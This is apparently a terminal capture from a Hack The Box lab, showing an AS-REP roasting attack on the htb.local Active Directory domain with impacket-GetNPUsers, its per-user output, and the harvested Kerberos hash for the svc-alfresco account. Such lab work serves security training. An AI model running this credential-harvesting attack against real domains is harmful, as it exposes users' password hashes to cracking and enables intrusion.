 ❯ impacket-GetNPUsers -usersfile usernames.txt -outputfile hashes.hash htb.local/
Impacket v0.9.22 - Copyright 2020 SecureAuth Corporation
[-] User Administrator doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] User HealthMailboxc3d7722 doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User HealthMailboxfc9daad doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User HealthMailboxc0a90c9 doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User HealthMailbox670628e doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User HealthMailbox968e74d doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User HealthMailbox6ded678 doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User HealthMailbox83d6781 doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User HealthMailboxfd87238 doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User HealthMailboxb01ac64 doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User HealthMailbox7108a4e doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User HealthMailbox0659cc1 doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User sebastien doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User lucinda doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User andy doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User mark doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User santi doesn't have UF_DONT_REQUIRE_PREAUTH set
❯ cat hashes.hash
File: hashes.hash
1 $krb5asrep$23$svc-alfresco@HTB.LOCAL:db1dead193ab76a7f057d07353075529$a860d291c1f7c67df9abc7ca66d7afed02eaa679c900bfc874e7b0bc67243d56ef0681efdd5a1e6ef33389a1e0aed9c16aa8346956b4f
8c2efd70cf0f57537160d230d6ebbd9fa4be6e15521d30d90e6d4c193c4fb7179ef0437c131935e026147e8ce22f459b3ba1aaa86c92f22d264c9e83ac7418a7cbe254090b20e233f5352b596bbc3a605d584cb73688cbf6caf
da12ea96efa1a5ecf64f085dfe63969b6fca003296c41889f03aa4883fc0948b06312da0a4d314173248601179e639a605e90eaca29e13bc4011c5f04b77572ecd8b187b44b37f40b1ac1b8290efe9a3a50c87469b3f